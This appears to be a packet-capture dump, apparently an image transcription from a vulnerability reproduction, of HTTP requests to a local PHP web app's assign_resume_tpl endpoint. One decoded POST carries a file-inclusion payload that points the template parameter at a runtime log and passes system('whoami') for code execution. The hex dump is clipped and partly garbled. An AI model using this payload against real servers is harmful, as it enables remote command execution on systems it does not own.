 316 280.409401 192.168.2.197 192.168.2.197 HTTP 1868 HTTP/1.1 404 Not Found (text/html)
317 292.482507 192.168.2.197 192.168.2.197 HTTP 808 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (applicatio
319 292.522598 192.168.2.197 192.168.2.197 HTTP 6904 HTTP/1.1 200 OK (text/html)
320 306.378411 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (applicatio
322 306.394855 192.168.2.197 192.168.2.197 HTTP 6889 HTTP/1.1 200 OK (text/html)
323 340.117099 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (applicatio
325 340.153295 192.168.2.197 192.168.2.197 HTTP 7157 HTTP/1.1 200 OK (text/html)
326 348.879123 192.168.2.197 192.168.2.197 HTTP 805 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (applicatio
328 348.913832 192.168.2.197 192.168.2.197 HTTP 6897 HTTP/1.1 200 OK (text/html)
329 383.436587 192.168.2.197 192.168.2.197 HTTP 858 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (applicatio
Upgrade-Insecure-Requests: 1\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
Accept-Encoding: gzip, deflate\r\n
Accept-Language: zh-CN,zh;q=0.9\r\n
Cookie: PHPSESSID=c7rg88itbq4egddujcpt67mqh6; think_language=zh-CN; think_template=default;\r\n
Connection: close\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 72\r\n
\r\n
[Full request URI: http://192.168.2.197:8081/index.php?m=home&a=assign_resume_tpl]
[HTTP request 1/1]
[Response in frame: 319]
File Data: 72 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Key: tpl
Value: data/Runtime/Logs/Home/21_08_07.log
Form item: "aaa" = "system('whoami');"
Key: aaa
Value: system('whoami');
0000 02 00 00 00 4
0010 c0 a8 02 c5 c
0020 dc dd 22 7a 8
0030 0a 5e 71 f1 0
0040 64 65 78 2e 7
0050 3d 61 73 73 6
0060 70 6c 20 48 5
0070 74 3a 20 31 3
0080 3a 38 30 38 3
0090 6f 2d 63 61 6
00a0 6f 6e 74 72 6
00b0 0d 0a 55 70 6
00c0 72 65 2d 52 6
00d0 55 73 65 72 2
00e0 6c 6c 61 2f 3
00f0 73 68 3b 20 4
0100 20 58 20 31 3
0110 65 57 65 62 4
0120 4b 48 54 4d 4
0130 6f 29 20 43 6
0140 35 31 35 2e 3
0150 33 37 2e 33 3
0160 65 78 74 2f 6
0170 74 69 6f 6e 2
0180 70 70 6c 69 6
0190 3d 30 2e 39 2
01a0 69 6d 61 67 6
01b0 2f 61 70 6e 6
01c0 61 70 70 6c 6
01d0 65 64 2d 65 7